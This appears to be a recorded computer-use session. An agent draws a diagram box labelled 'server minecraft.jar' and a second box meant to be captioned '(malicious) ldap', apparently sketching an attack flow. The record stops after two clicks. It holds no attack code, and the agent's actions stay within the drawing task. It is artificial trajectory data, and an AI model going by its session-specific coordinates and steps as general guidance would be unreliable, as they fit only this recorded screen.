
{"action": "mouse_move", "coordinate": [549, 359]}

Draw a left box labelled 'server minecraft.jar' and a second box at lower right.
{"action": "left_click_drag", "start_coordinate": [79, 415], "coordinate": [392, 648]}

{"action": "type", "text": "server"}

{"action": "type", "text": "minecraft.jar"}

{"action": "left_click_drag", "start_coordinate": [783, 628], "coordinate": [990, 754]}

Fill the lower-right box pink and caption it '(malicious) ldap' in black.
{"action": "left_click", "coordinate": [751, 131]}

{"action": "left_click", "coordinate": [894, 713]}
